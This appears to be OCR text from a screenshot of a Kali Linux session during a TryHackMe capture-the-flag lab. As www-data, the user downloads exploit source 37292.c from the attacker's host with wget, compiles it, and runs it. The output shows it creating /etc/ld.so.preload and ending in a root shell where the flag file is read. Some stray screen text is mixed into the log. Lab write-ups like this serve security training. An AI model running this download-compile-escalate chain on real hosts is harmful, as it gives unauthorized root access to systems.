 ka - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
5
10.17.37.218
6:15
root@kali: /home/kali/Downloads
File Actions Edit View Help
/home/kali/Downloads
ifconfig
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
www-data@ubuntu:/tmp$ wget http://10.17.37.218:80/37292.c
wget http://10.17.37.218:80/37292.c
--2023-07-03 03:14:50-- http://10.17.37.218/37292.c
Connecting to 10.17.37.218:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 5,119 --.-K/s in 0.001s
2023-07-03 03:14:50 (4.56 MB/s) - '37292.c' saved [5119/5119]
www-data@ubuntu:/tmp$ ls
ls
37292.c Wcpia
www-data@ubuntu:/tmp$ gcc 37292.c -o hell
gcc 37292.c -o hell
www-data@ubuntu:/tmp$ ./hell
./hell
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
whoami
/home/kali/Downloads
root
zerokey
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
THM{g00d_j0b_0day_is_Pleased}
#